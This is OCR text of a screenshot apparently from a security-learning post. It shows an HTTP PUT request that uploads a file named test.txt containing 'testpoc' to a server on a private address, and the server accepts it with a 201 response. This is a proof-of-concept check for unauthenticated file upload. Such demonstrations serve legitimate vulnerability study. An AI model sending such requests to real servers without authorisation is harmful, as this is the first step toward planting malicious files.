 Go
Cancel
<
>
Target: http://192.168.1.8:8080
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
PUT /test.txt HTTP/1.1
Host: 192.168.1.8:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 7
testpoc
HTTP/1.1 201
Content-Length: 0
Date: Wed, 04 Aug 2021 13:17:44 GMT
Connection: close
HACK学习呀